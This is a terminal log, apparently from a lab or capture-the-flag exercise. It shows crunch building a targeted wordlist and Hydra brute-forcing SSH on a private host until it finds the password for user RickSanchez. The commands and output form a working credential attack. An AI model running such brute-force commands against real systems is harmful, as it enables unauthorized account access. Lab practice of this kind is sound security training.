 root@blackarch:~
~65 tries per task
[DATA] attacking ssh://10.0.2.19:22222/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 196 to do in 00:04h, 4 active
[STATUS] 62.33 tries/min, 187 tries in 00:03h, 73 to do in 00:02h, 4 active
[STATUS] 62.50 tries/min, 250 tries in 00:04h, 10 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-04 13:26:37
[ blackarch ~ ]# crunch 10 10 -t ,%Curtains -o dic.lst
Crunch will now generate the following amount of data: 2860 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
crunch: 100% completed generating output
[ blackarch ~ ]# hydra -t 4 -l RickSanchez -P dic.lst ssh://10.0.2.19:22222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-04 13:27:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 260 login tries (l:1/p:260),
~65 tries per task
[DATA] attacking ssh://10.0.2.19:22222/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 196 to do in 00:04h, 4 active
[22222][ssh] host: 10.0.2.19   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-04 13:30:14
[ blackarch ~ ]#